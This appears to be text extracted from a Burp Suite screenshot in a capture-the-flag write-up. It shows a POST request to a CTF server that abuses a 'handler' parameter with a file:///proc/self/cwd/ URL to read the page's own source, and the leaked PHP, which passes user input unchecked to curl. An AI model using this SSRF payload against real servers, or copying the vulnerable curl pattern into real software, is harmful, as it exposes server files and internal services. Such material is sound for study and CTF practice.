 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /testhook.php HTTP/1.1
2 Host: race.darkarmy.xyz:8999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 42
10 Origin: http://race.darkarmy.xyz:8999
11 Connection: close
12 Referer: http://race.darkarmy.xyz:8999/
13 Cookie: __cfduid=d8b1b0923d1d207592c247e7209bc519e1601054823
14
15 handler=file:///proc/self/cwd/testhook.php
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Sep 2020 10:42:46 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 363
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?php
10 // create curl resource
11 $ch = curl_init();
12
13 // set url
14 curl_setopt($ch, CURLOPT_URL, $_POST["handler"]);
15
16 //return the transfer as a string
17 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
18
19 // $output contains the output string
20 $output = curl_exec($ch);
21
22 // close curl resource to free up system resources
23 curl_close($ch);
24
25 echo $output;
26 ?>